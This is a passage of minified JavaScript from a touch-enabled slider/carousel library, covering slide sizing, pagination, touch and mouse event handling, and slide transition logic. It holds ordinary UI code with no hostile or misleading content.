ize+f.params.spaceBetween+"px"}):f.wrapper.css({height:f.virtualSize+f.params.spaceBetween+"px"})),f.params.slidesPerColumn>1&&(f.virtualSize=(a+f.params.spaceBetween)*o,f.virtualSize=Math.ceil(f.virtualSize/f.params.slidesPerColumn)-f.params.spaceBetween,f.isHorizontal()?f.wrapper.css({width:f.virtualSize+f.params.spaceBetween+"px"}):f.wrapper.css({height:f.virtualSize+f.params.spaceBetween+"px"}),f.params.centeredSlides)){for(s=[],t=0;t<f.snapGrid.length;t++)f.snapGrid[t]<f.virtualSize+f.snapGrid[0]&&s.push(f.snapGrid[t]);f.snapGrid=s}if(!f.params.centeredSlides){for(s=[],t=0;t<f.snapGrid.length;t++)f.snapGrid[t]<=f.virtualSize-f.size&&s.push(f.snapGrid[t]);f.snapGrid=s,Math.floor(f.virtualSize-f.size)-Math.floor(f.snapGrid[f.snapGrid.length-1])>1&&f.snapGrid.push(f.virtualSize-f.size)}0===f.snapGrid.length&&(f.snapGrid=[0]),0!==f.params.spaceBetween&&(f.isHorizontal()?f.rtl?f.slides.css({marginLeft:e+"px"}):f.slides.css({marginRight:e+"px"}):f.slides.css({marginBottom:e+"px"})),f.params.watchSlidesProgress&&f.updateSlidesOffset()}},f.updateSlidesOffset=function(){for(var t=0;t<f.slides.length;t++)f.slides[t].swiperSlideOffset=f.isHorizontal()?f.slides[t].offsetLeft:f.slides[t].offsetTop},f.currentSlidesPerView=function(){var t,e,n=1;if(f.params.centeredSlides){var r,i=f.slides[f.activeIndex].swiperSlideSize;for(t=f.activeIndex+1;t<f.slides.length;t++)f.slides[t]&&!r&&(i+=f.slides[t].swiperSlideSize,n++,i>f.size&&(r=!0));for(e=f.activeIndex-1;e>=0;e--)f.slides[e]&&!r&&(i+=f.slides[e].swiperSlideSize,n++,i>f.size&&(r=!0))}else for(t=f.activeIndex+1;t<f.slides.length;t++)f.slidesGrid[t]-f.slidesGrid[f.activeIndex]<f.size&&n++;return n},f.updateSlidesProgress=function(t){if("undefined"===typeof t&&(t=f.translate||0),0!==f.slides.length){"undefined"===typeof f.slides[0].swiperSlideOffset&&f.updateSlidesOffset();var e=-t;f.rtl&&(e=t),f.slides.removeClass(f.params.slideVisibleClass);for(var n=0;n<f.slides.length;n++){var r=f.slides[n],i=(e+(f.params.centeredSlides?f.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+f.params.spaceBetween);if(f.params.watchSlidesVisibility){var o=-(e-r.swiperSlideOffset),a=o+f.slidesSizesGrid[n],s=o>=0&&o<f.size||a>0&&a<=f.size||o<=0&&a>=f.size;s&&f.slides.eq(n).addClass(f.params.slideVisibleClass)}r.progress=f.rtl?-i:i}}},f.updateProgress=function(t){"undefined"===typeof t&&(t=f.translate||0);var e=f.maxTranslate()-f.minTranslate(),n=f.isBeginning,r=f.isEnd;0===e?(f.progress=0,f.isBeginning=f.isEnd=!0):(f.progress=(t-f.minTranslate())/e,f.isBeginning=f.progress<=0,f.isEnd=f.progress>=1),f.isBeginning&&!n&&f.emit("onReachBeginning",f),f.isEnd&&!r&&f.emit("onReachEnd",f),f.params.watchSlidesProgress&&f.updateSlidesProgress(t),f.emit("onProgress",f,f.progress)},f.updateActiveIndex=function(){var t,e,n,r=f.rtl?f.translate:-f.translate;for(e=0;e<f.slidesGrid.length;e++)"undefined"!==typeof f.slidesGrid[e+1]?r>=f.slidesGrid[e]&&r<f.slidesGrid[e+1]-(f.slidesGrid[e+1]-f.slidesGrid[e])/2?t=e:r>=f.slidesGrid[e]&&r<f.slidesGrid[e+1]&&(t=e+1):r>=f.slidesGrid[e]&&(t=e);f.params.normalizeSlideIndex&&(t<0||"undefined"===typeof t)&&(t=0),n=Math.floor(t/f.params.slidesPerGroup),n>=f.snapGrid.length&&(n=f.snapGrid.length-1),t!==f.activeIndex&&(f.snapIndex=n,f.previousIndex=f.activeIndex,f.activeIndex=t,f.updateClasses(),f.updateRealIndex())},f.updateRealIndex=function(){f.realIndex=parseInt(f.slides.eq(f.activeIndex).attr("data-swiper-slide-index")||f.activeIndex,10)},f.updateClasses=function(){f.slides.removeClass(f.params.slideActiveClass+" "+f.params.slideNextClass+" "+f.params.slidePrevClass+" "+f.params.slideDuplicateActiveClass+" "+f.params.slideDuplicateNextClass+" "+f.params.slideDuplicatePrevClass);var e=f.slides.eq(f.activeIndex);e.addClass(f.params.slideActiveClass),i.loop&&(e.hasClass(f.params.slideDuplicateClass)?f.wrapper.children("."+f.params.slideClass+":not(."+f.params.slideDuplicateClass+')[data-swiper-slide-index="'+f.realIndex+'"]').addClass(f.params.slideDuplicateActiveClass):f.wrapper.children("."+f.params.slideClass+"."+f.params.slideDuplicateClass+'[data-swiper-slide-index="'+f.realIndex+'"]').addClass(f.params.slideDuplicateActiveClass));var n=e.next("."+f.params.slideClass).addClass(f.params.slideNextClass);f.params.loop&&0===n.length&&(n=f.slides.eq(0),n.addClass(f.params.slideNextClass));var r=e.prev("."+f.params.slideClass).addClass(f.params.slidePrevClass);if(f.params.loop&&0===r.length&&(r=f.slides.eq(-1),r.addClass(f.params.slidePrevClass)),i.loop&&(n.hasClass(f.params.slideDuplicateClass)?f.wrapper.children("."+f.params.slideClass+":not(."+f.params.slideDuplicateClass+')[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(f.params.slideDuplicateNextClass):f.wrapper.children("."+f.params.slideClass+"."+f.params.slideDuplicateClass+'[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(f.params.slideDuplicateNextClass),r.hasClass(f.params.slideDuplicateClass)?f.wrapper.children("."+f.params.slideClass+":not(."+f.params.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]').addClass(f.params.slideDuplicatePrevClass):f.wrapper.children("."+f.params.slideClass+"."+f.params.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]').addClass(f.params.slideDuplicatePrevClass)),f.paginationContainer&&f.paginationContainer.length>0){var o,a=f.params.loop?Math.ceil((f.slides.length-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length;if(f.params.loop?(o=Math.ceil((f.activeIndex-f.loopedSlides)/f.params.slidesPerGroup),o>f.slides.length-1-2*f.loopedSlides&&(o-=f.slides.length-2*f.loopedSlides),o>a-1&&(o-=a),o<0&&"bullets"!==f.params.paginationType&&(o=a+o)):o="undefined"!==typeof f.snapIndex?f.snapIndex:f.activeIndex||0,"bullets"===f.params.paginationType&&f.bullets&&f.bullets.length>0&&(f.bullets.removeClass(f.params.bulletActiveClass),f.paginationContainer.length>1?f.bullets.each(function(){t(this).index()===o&&t(this).addClass(f.params.bulletActiveClass)}):f.bullets.eq(o).addClass(f.params.bulletActiveClass)),"fraction"===f.params.paginationType&&(f.paginationContainer.find("."+f.params.paginationCurrentClass).text(o+1),f.paginationContainer.find("."+f.params.paginationTotalClass).text(a)),"progress"===f.params.paginationType){var s=(o+1)/a,u=s,l=1;f.isHorizontal()||(l=s,u=1),f.paginationContainer.find("."+f.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+u+") scaleY("+l+")").transition(f.params.speed)}"custom"===f.params.paginationType&&f.params.paginationCustomRender&&(f.paginationContainer.html(f.params.paginationCustomRender(f,o+1,a)),f.emit("onPaginationRendered",f,f.paginationContainer[0]))}f.params.loop||(f.params.prevButton&&f.prevButton&&f.prevButton.length>0&&(f.isBeginning?(f.prevButton.addClass(f.params.buttonDisabledClass),f.params.a11y&&f.a11y&&f.a11y.disable(f.prevButton)):(f.prevButton.removeClass(f.params.buttonDisabledClass),f.params.a11y&&f.a11y&&f.a11y.enable(f.prevButton))),f.params.nextButton&&f.nextButton&&f.nextButton.length>0&&(f.isEnd?(f.nextButton.addClass(f.params.buttonDisabledClass),f.params.a11y&&f.a11y&&f.a11y.disable(f.nextButton)):(f.nextButton.removeClass(f.params.buttonDisabledClass),f.params.a11y&&f.a11y&&f.a11y.enable(f.nextButton))))},f.updatePagination=function(){if(f.params.pagination&&f.paginationContainer&&f.paginationContainer.length>0){var t="";if("bullets"===f.params.paginationType){for(var e=f.params.loop?Math.ceil((f.slides.length-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length,n=0;n<e;n++)f.params.paginationBulletRender?t+=f.params.paginationBulletRender(f,n,f.params.bulletClass):t+="<"+f.params.paginationElement+' class="'+f.params.bulletClass+'"></'+f.params.paginationElement+">";f.paginationContainer.html(t),f.bullets=f.paginationContainer.find("."+f.params.bulletClass),f.params.paginationClickable&&f.params.a11y&&f.a11y&&f.a11y.initPagination()}"fraction"===f.params.paginationType&&(t=f.params.paginationFractionRender?f.params.paginationFractionRender(f,f.params.paginationCurrentClass,f.params.paginationTotalClass):'<span class="'+f.params.paginationCurrentClass+'"></span> / <span class="'+f.params.paginationTotalClass+'"></span>',f.paginationContainer.html(t)),"progress"===f.params.paginationType&&(t=f.params.paginationProgressRender?f.params.paginationProgressRender(f,f.params.paginationProgressbarClass):'<span class="'+f.params.paginationProgressbarClass+'"></span>',f.paginationContainer.html(t)),"custom"!==f.params.paginationType&&f.emit("onPaginationRendered",f,f.paginationContainer[0])}},f.update=function(t){var e,n;f&&(f.updateContainerSize(),f.updateSlidesSize(),f.updateProgress(),f.updatePagination(),f.updateClasses(),f.params.scrollbar&&f.scrollbar&&f.scrollbar.set(),t?(f.controller&&f.controller.spline&&(f.controller.spline=void 0),f.params.freeMode?(r(),f.params.autoHeight&&f.updateAutoHeight()):(n=("auto"===f.params.slidesPerView||f.params.slidesPerView>1)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0),n||r())):f.params.autoHeight&&f.updateAutoHeight());function r(){f.rtl,f.translate;e=Math.min(Math.max(f.translate,f.maxTranslate()),f.minTranslate()),f.setWrapperTranslate(e),f.updateActiveIndex(),f.updateClasses()}},f.onResize=function(t){f.params.onBeforeResize&&f.params.onBeforeResize(f),f.params.breakpoints&&f.setBreakpoint();var e=f.params.allowSwipeToPrev,n=f.params.allowSwipeToNext;f.params.allowSwipeToPrev=f.params.allowSwipeToNext=!0,f.updateContainerSize(),f.updateSlidesSize(),("auto"===f.params.slidesPerView||f.params.freeMode||t)&&f.updatePagination(),f.params.scrollbar&&f.scrollbar&&f.scrollbar.set(),f.controller&&f.controller.spline&&(f.controller.spline=void 0);var r=!1;if(f.params.freeMode){var i=Math.min(Math.max(f.translate,f.maxTranslate()),f.minTranslate());f.setWrapperTranslate(i),f.updateActiveIndex(),f.updateClasses(),f.params.autoHeight&&f.updateAutoHeight()}else f.updateClasses(),r=("auto"===f.params.slidesPerView||f.params.slidesPerView>1)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0);f.params.lazyLoading&&!r&&f.lazy&&f.lazy.load(),f.params.allowSwipeToPrev=e,f.params.allowSwipeToNext=n,f.params.onAfterResize&&f.params.onAfterResize(f)},f.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?f.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(f.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),f.touchEvents={start:f.support.touch||!f.params.simulateTouch?"touchstart":f.touchEventsDesktop.start,move:f.support.touch||!f.params.simulateTouch?"touchmove":f.touchEventsDesktop.move,end:f.support.touch||!f.params.simulateTouch?"touchend":f.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===f.params.touchEventsTarget?f.container:f.wrapper).addClass("swiper-wp8-"+f.params.direction),f.initEvents=function(t){var e=t?"off":"on",n=t?"removeEventListener":"addEventListener",r="container"===f.params.touchEventsTarget?f.container[0]:f.wrapper[0],o=f.support.touch?r:document,a=!!f.params.nested;if(f.browser.ie)r[n](f.touchEvents.start,f.onTouchStart,!1),o[n](f.touchEvents.move,f.onTouchMove,a),o[n](f.touchEvents.end,f.onTouchEnd,!1);else{if(f.support.touch){var s=!("touchstart"!==f.touchEvents.start||!f.support.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};r[n](f.touchEvents.start,f.onTouchStart,s),r[n](f.touchEvents.move,f.onTouchMove,a),r[n](f.touchEvents.end,f.onTouchEnd,s)}(i.simulateTouch&&!f.device.ios&&!f.device.android||i.simulateTouch&&!f.support.touch&&f.device.ios)&&(r[n]("mousedown",f.onTouchStart,!1),document[n]("mousemove",f.onTouchMove,a),document[n]("mouseup",f.onTouchEnd,!1))}window[n]("resize",f.onResize),f.params.nextButton&&f.nextButton&&f.nextButton.length>0&&(f.nextButton[e]("click",f.onClickNext),f.params.a11y&&f.a11y&&f.nextButton[e]("keydown",f.a11y.onEnterKey)),f.params.prevButton&&f.prevButton&&f.prevButton.length>0&&(f.prevButton[e]("click",f.onClickPrev),f.params.a11y&&f.a11y&&f.prevButton[e]("keydown",f.a11y.onEnterKey)),f.params.pagination&&f.params.paginationClickable&&(f.paginationContainer[e]("click","."+f.params.bulletClass,f.onClickIndex),f.params.a11y&&f.a11y&&f.paginationContainer[e]("keydown","."+f.params.bulletClass,f.a11y.onEnterKey)),(f.params.preventClicks||f.params.preventClicksPropagation)&&r[n]("click",f.preventClicks,!0)},f.attachEvents=function(){f.initEvents()},f.detachEvents=function(){f.initEvents(!0)},f.allowClick=!0,f.preventClicks=function(t){f.allowClick||(f.params.preventClicks&&t.preventDefault(),f.params.preventClicksPropagation&&f.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))},f.onClickNext=function(t){t.preventDefault(),f.isEnd&&!f.params.loop||f.slideNext()},f.onClickPrev=function(t){t.preventDefault(),f.isBeginning&&!f.params.loop||f.slidePrev()},f.onClickIndex=function(e){e.preventDefault();var n=t(this).index()*f.params.slidesPerGroup;f.params.loop&&(n+=f.loopedSlides),f.slideTo(n)},f.updateClickedSlide=function(e){var n=z(e,"."+f.params.slideClass),r=!1;if(n)for(var i=0;i<f.slides.length;i++)f.slides[i]===n&&(r=!0);if(!n||!r)return f.clickedSlide=void 0,void(f.clickedIndex=void 0);if(f.clickedSlide=n,f.clickedIndex=t(n).index(),f.params.slideToClickedSlide&&void 0!==f.clickedIndex&&f.clickedIndex!==f.activeIndex){var o,a=f.clickedIndex,s="auto"===f.params.slidesPerView?f.currentSlidesPerView():f.params.slidesPerView;if(f.params.loop){if(f.animating)return;o=parseInt(t(f.clickedSlide).attr("data-swiper-slide-index"),10),f.params.centeredSlides?a<f.loopedSlides-s/2||a>f.slides.length-f.loopedSlides+s/2?(f.fixLoop(),a=f.wrapper.children("."+f.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+f.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){f.slideTo(a)},0)):f.slideTo(a):a>f.slides.length-s?(f.fixLoop(),a=f.wrapper.children("."+f.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+f.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){f.slideTo(a)},0)):f.slideTo(a)}else f.slideTo(a)}};var h,v,m,g,y,w,b,_,x,S,T,E,k="input, select, textarea, button, video",C=Date.now(),A=[];for(var O in f.animating=!1,f.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0},f.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),T="touchstart"===e.type,T||!("which"in e)||3!==e.which)if(f.params.noSwiping&&z(e,"."+f.params.noSwipingClass))f.allowClick=!0;else if(!f.params.swipeHandler||z(e,f.params.swipeHandler)){var n=f.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r=f.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(f.device.ios&&f.params.iOSEdgeSwipeDetection&&n<=f.params.iOSEdgeSwipeThreshold)){if(h=!0,v=!1,m=!0,y=void 0,E=void 0,f.touches.startX=n,f.touches.startY=r,g=Date.now(),f.allowClick=!0,f.updateContainerSize(),f.swipeDirection=void 0,f.params.threshold>0&&(_=!1),"touchstart"!==e.type){var i=!0;t(e.target).is(k)&&(i=!1),document.activeElement&&t(document.activeElement).is(k)&&document.activeElement.blur(),i&&e.preventDefault()}f.emit("onTouchStart",f,e)}}},f.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!T||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return f.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(f.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(f.params.onlyExternal)return f.allowClick=!1,void(h&&(f.touches.startX=f.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,f.touches.startY=f.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,g=Date.now()));if(T&&f.params.touchReleaseOnEdges&&!f.params.loop)if(f.isHorizontal()){if(f.touches.currentX<f.touches.startX&&f.translate<=f.maxTranslate()||f.touches.currentX>f.touches.startX&&f.translate>=f.minTranslate())return}else if(f.touches.currentY<f.touches.startY&&f.translate<=f.maxTranslate()||f.touches.currentY>f.touches.startY&&f.translate>=f.minTranslate())return;if(T&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(k))return v=!0,void(f.allowClick=!1);if(m&&f.emit("onTouchMove",f,e),!(e.targetTouches&&e.targetTouches.length>1)){var n;if(f.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,f.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"===typeof y)f.isHorizontal()&&f.touches.currentY===f.touches.startY||!f.isHorizontal()&&f.touches.currentX===f.touches.startX?y=!1:(n=180*Math.atan2(Math.abs(f.touches.currentY-f.touches.startY),Math.abs(f.touches.currentX-f.touches.startX))/Math.PI,y=f.isHorizontal()?n>f.params.touchAngle:90-n>f.params.touchAngle);if(y&&f.emit("onTouchMoveOpposite",f,e),"undefined"===typeof E&&(f.touches.currentX===f.touches.startX&&f.touches.currentY===f.touches.startY||(E=!0)),h)if(y)h=!1;else if(E){f.allowClick=!1,f.emit("onSliderMove",f,e),e.preventDefault(),f.params.touchMoveStopPropagation&&!f.params.nested&&e.stopPropagation(),v||(i.loop&&f.fixLoop(),b=f.getWrapperTranslate(),f.setWrapperTransition(0),f.animating&&f.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),f.params.autoplay&&f.autoplaying&&(f.params.autoplayDisableOnInteraction?f.stopAutoplay():f.pauseAutoplay()),S=!1,!f.params.grabCursor||!0!==f.params.allowSwipeToNext&&!0!==f.params.allowSwipeToPrev||f.setGrabCursor(!0)),v=!0;var r=f.touches.diff=f.isHorizontal()?f.touches.currentX-f.touches.startX:f.touches.currentY-f.touches.startY;r*=f.params.touchRatio,f.rtl&&(r=-r),f.swipeDirection=r>0?"prev":"next",w=r+b;var o=!0;if(r>0&&w>f.minTranslate()?(o=!1,f.params.resistance&&(w=f.minTranslate()-1+Math.pow(-f.minTranslate()+b+r,f.params.resistanceRatio))):r<0&&w<f.maxTranslate()&&(o=!1,f.params.resistance&&(w=f.maxTranslate()+1-Math.pow(f.maxTranslate()-b-r,f.params.resistanceRatio))),o&&(e.preventedByNestedSwiper=!0),!f.params.allowSwipeToNext&&"next"===f.swipeDirection&&w<b&&(w=b),!f.params.allowSwipeToPrev&&"prev"===f.swipeDirection&&w>b&&(w=b),f.params.threshold>0){if(!(Math.abs(r)>f.params.threshold||_))return void(w=b);if(!_)return _=!0,f.touches.startX=f.touches.currentX,f.touches.startY=f.touches.currentY,w=b,void(f.touches.diff=f.isHorizontal()?f.touches.currentX-f.touches.startX:f.touches.currentY-f.touches.startY)}f.params.followFinger&&((f.params.freeMode||f.params.watchSlidesProgress)&&f.updateActiveIndex(),f.params.freeMode&&(0===A.length&&A.push({position:f.touches[f.isHorizontal()?"startX":"startY"],time:g}),A.push({position:f.touches[f.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),f.updateProgress(w),f.setWrapperTranslate(w))}}}},f.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),m&&f.emit("onTouchEnd",f,e),m=!1,h){f.params.grabCursor&&v&&h&&(!0===f.params.allowSwipeToNext||!0===f.params.allowSwipeToPrev)&&f.setGrabCursor(!1);var n,r=Date.now(),i=r-g;if(f.allowClick&&(f.updateClickedSlide(e),f.emit("onTap",f,e),i<300&&r-C>300&&(x&&clearTimeout(x),x=setTimeout(function(){f&&(f.params.paginationHide&&f.paginationContainer.length>0&&!t(e.target).hasClass(f.params.bulletClass)&&f.paginationContainer.toggleClass(f.params.paginationHiddenClass),f.emit("onClick",f,e))},300)),i<300&&r-C<300&&(x&&clearTimeout(x),f.emit("onDoubleTap",f,e))),C=Date.now(),setTimeout(function(){f&&(f.allowClick=!0)},0),h&&v&&f.swipeDirection&&0!==f.touches.diff&&w!==b)if(h=v=!1,n=f.params.followFinger?f.rtl?f.translate:-f.translate:-w,f.params.freeMode){if(n<-f.minTranslate())return void f.slideTo(f.activeIndex);if(n>-f.maxTranslate())return void(f.slides.length<f.snapGrid.length?f.slideTo(f.snapGrid.length-1):f.slideTo(f.slides.length-1));if(f.params.freeModeMomentum){if(A.length>1){var o=A.pop(),a=A.pop(),s=o.position-a.position,u=o.time-a.time;f.velocity=s/u,f.velocity=f.velocity/2,Math.abs(f.velocity)<f.params.freeModeMinimumVelocity&&(f.velocity=0),(u>150||(new window.Date).getTime()-o.time>300)&&(f.velocity=0)}else f.velocity=0;f.velocity=f.velocity*f.params.freeModeMomentumVelocityRatio,A.length=0;var l=1e3*f.params.freeModeMomentumRatio,c=f.velocity*l,p=f.translate+c;f.rtl&&(p=-p);var d,y=!1,_=20*Math.abs(f.velocity)*f.params.freeModeMomentumBounceRatio;if(p<f.maxTranslate())f.params.freeModeMomentumBounce?(p+f.maxTranslate()<-_&&(p=f.maxTranslate()-_),d=f.maxTranslate(),y=!0,S=!0):p=f.maxTranslate();else if(p>f.minTranslate())f.params.freeModeMomentumBounce?(p-f.minTranslate()>_&&(p=f.minTranslate()+_),d=f.minTranslate(),y=!0,S=!0):p=f.minTranslate();else if(f.params.freeModeSticky){var T,E=0;for(E=0;E<f.snapGrid.length;E+=1)if(f.snapGrid[E]>-p){T=E;break}p=Math.abs(f.snapGrid[T]-p)<Math.abs(f.snapGrid[T-1]-p)||"next"===f.swipeDirection?f.snapGrid[T]:f.snapGrid[T-1],f.rtl||(p=-p)}if(0!==f.velocity)l=f.rtl?Math.abs((-p-f.translate)/f.velocity):Math.abs((p-f.translate)/f.velocity);else if(f.params.freeModeSticky)return void f.slideReset();f.params.freeModeMomentumBounce&&y?(f.updateProgress(d),f.setWrapperTransition(l),f.setWrapperTranslate(p),f.onTransitionStart(),f.animating=!0,f.wrapper.transitionEnd(function(){f&&S&&(f.emit("onMomentumBounce",f),f.setWrapperTransition(f.params.speed),f.setWrapperTranslate(d),f.wrapper.transitionEnd(function(){f&&f.onTransitionEnd()}))})):f.velocity?(f.updateProgress(p),f.setWrapperTransition(l),f.setWrapperTranslate(p),f.onTransitionStart(),f.animating||(f.animating=!0,f.wrapper.transitionEnd(function(){f&&f.onTransitionEnd()}))):f.updateProgress(p),f.updateActiveIndex()}(!f.params.freeModeMomentum||i>=f.params.longSwipesMs)&&(f.updateProgress(),f.updateActiveIndex())}else{var k,O=0,M=f.slidesSizesGrid[0];for(k=0;k<f.slidesGrid.length;k+=f.params.slidesPerGroup)"undefined"!==typeof f.slidesGrid[k+f.params.slidesPerGroup]?n>=f.slidesGrid[k]&&n<f.slidesGrid[k+f.params.slidesPerGroup]&&(O=k,M=f.slidesGrid[k+f.params.slidesPerGroup]-f.slidesGrid[k]):n>=f.slidesGrid[k]&&(O=k,M=f.slidesGrid[f.slidesGrid.length-1]-f.slidesGrid[f.slidesGrid.length-2]);var I=(n-f.slidesGrid[O])/M;if(i>f.params.longSwipesMs){if(!f.params.longSwipes)return void f.slideTo(f.activeIndex);"next"===f.swipeDirection&&(I>=f.params.longSwipesRatio?f.slideTo(O+f.params.slidesPerGroup):f.slideTo(O)),"prev"===f.swipeDirection&&(I>1-f.params.longSwipesRatio?f.slideTo(O+f.params.slidesPerGroup):f.slideTo(O))}else{if(!f.params.shortSwipes)return void f.slideTo(f.activeIndex);"next"===f.swipeDirection&&f.slideTo(O+f.params.slidesPerGroup),"prev"===f.swipeDirection&&f.slideTo(O)}}else h=v=!1}},f._slideTo=function(t,e){return f.slideTo(t,e,!0,!0)},f.slideTo=function(t,e,n,r){"undefined"===typeof n&&(n=!0),"undefined"===typeof t&&(t=0),t<0&&(t=0),f.snapIndex=Math.floor(t/f.params.slidesPerGroup),f.snapIndex>=f.snapGrid.length&&(f.snapIndex=f.snapGrid.length-1);var i=-f.snapGrid[f.snapIndex];if(f.params.autoplay&&f.autoplaying&&(r||!f.params.autoplayDisableOnInteraction?f.pauseAutoplay(e):f.stopAutoplay()),f.updateProgress(i),f.params.normalizeSlideIndex)for(var o=0;o<f.slidesGrid.length;o++)-Math.floor(100*i)>=Math.floor(100*f.slidesGrid[o])&&(t=o);return!(!f.params.allowSwipeToNext&&i<f.translate&&i<f.minTranslate())&&(!(!f.params.allowSwipeToPrev&&i>f.translate&&i>f.maxTranslate()&&(f.activeIndex||0)!==t)&&("undefined"===typeof e&&(e=f.params.speed),f.previousIndex=f.activeIndex||0,f.activeIndex=t,f.updateRealIndex(),f.rtl&&-i===f.translate||!f.rtl&&i===f.translate?(f.params.autoHeight&&f.updateAutoHeight(),f.updateClasses(),"slide"!==f.params.effect&&f.setWrapperTranslate(i),!1):(f.updateClasses(),f.onTransitionStart(n),0===e||f.browser.lteIE9?(f.setWrapperTranslate(i),f.setWrapperTransition(0),f.onTransitionEnd(n)):(f.setWrapperTranslate(i),f.setWrapperTransition(e),f.animating||(f.animating=!0,f.wrapper.transitionEnd(function(){f&&f.onTransitionEnd(n)}))),!0)))},f.onTransitionStart=function(t){"undefined"===typeof t&&(t=!0),f.params.autoHeight&&f.updateAutoHeight(),f.lazy&&f.lazy.onTransitionStart(),t&&(f.emit("onTransitionStart",f),f.activeIndex!==f.previousIndex&&(f.emit("onSlideChangeStart",f),f.activeIndex>f.previousIndex?f.emit("onSlideNextStart",f):f.emit("onSlidePrevStart",f)))},f.onTransitionEnd=function(t){f.animating=!1,f.setWrapperTransition(0),"undefined"===typeof t&&(t=!0),f.lazy&&f.lazy.onTransitionEnd(),t&&(f.emit("onTransitionEnd",f),f.activeIndex!==f.previousIndex&&(f.emit("onSlideChangeEnd",f),f.activeIndex>f.previousIndex?f.emit("onSlideNextEnd",f):f.emit("onSlidePrevEnd",f))),f.params.history&&f.history&&f.history.setHistory(f.params.history,f.activeIndex),f.params.hashnav&&f.hashnav&&f.hashnav.setHash()},f.slideNext=function(t,e,n){if(f.params.loop){if(f.animating)return!1;f.fixLoop();f.container[0].clientLeft;return f.slideTo(f.activeIndex+f.params.slidesPerGroup,e,t,n)}return f.slideTo(f.activeIndex+f.params.slidesPerGroup,e,t,n)},f._slideNext=function(t){return f.slideNext(!0,t,!0)},f.slidePrev=function(t,e,n){if(f.params.loop){if(f.animating)return!1;f.fixLoop();f.container[0].clientLeft;return f.slideTo(f.activeIndex-1,e,t,n)}return f.slideTo(f.activeIndex-1,e,t,n)},f._slidePrev=function(t){return f.slidePrev(!0,t,!0)},f.slideReset=function(t,e,n){return f.slideTo(f.activeIndex,e,t)},f.disableTouchControl=function(){return f.params.onlyExternal=!0,!0},f.enableTouchControl=function(){return f.params.onlyExternal=!1,!0},f.setWrapperTransition=function(t,e){f.wrapper.transition(t),"slide"!==f.params.effect&&f.effects[f.params.effect]&&f.effects[f.params.effect].setTransition(t),f.params.parallax&&f.parallax&&f.parallax.setTransition(t),f.params.scrollbar&&f.scrollbar&&f.scrollbar.setTransition(t),f.params.control&&f.controller&&f.controller.setTransition(t,e),f.emit("onSetTransition",f,t)},f.setWrapperTranslate=function(t,e,n){var r,i=0,o=0,a=0;f.isHorizontal()?i=f.rtl?-t:t:o=t,f.params.roundLengths&&(i=I(i),o=I(o)),f.params.virtualTranslate||(f.support.transforms3d?f.wrapper.transform("translate3d("+i+"px, "+o+"px, "+a+"px)"):f.wrapper.transform("translate("+i+"px, "+o+"px)")),f.translate=f.isHorizontal()?i:o;var s=f.maxTranslate()-f.minTranslate();r=0===s?0:(t-f.minTranslate())/s,r!==f.progress&&f.updateProgress(t),e&&f.updateActiveIndex(),"slide"!==f.params.effect&&f.effects[f.params.effect]&&f.effects[f.params.effect].setTranslate(f.translate),f.params.parallax&&f.parallax&&f.parallax.setTranslate(f.translate),f.params.scrollbar&&f.scrollbar&&f.scrollbar.setTranslate(f.translate),f.params.control&&f.controller&&f.controller.setTranslate(f.translate,n),f.emit("onSetTranslate",f,f.translate)},f.getTranslate=function(t,e){var n,r,i,o;return"undefined"===typeof e&&(e="x"),f.params.virtualTranslate?f.rtl?-f.translate:f.translate:(i=window.getComputedStyle(t,null),window.WebKitCSSMatrix?(r=i.transform||i.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(function(t){return t.replace(",",".")}).join(", ")),o=new window.WebKitCSSMatrix("none"===r?"":r)):(o=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 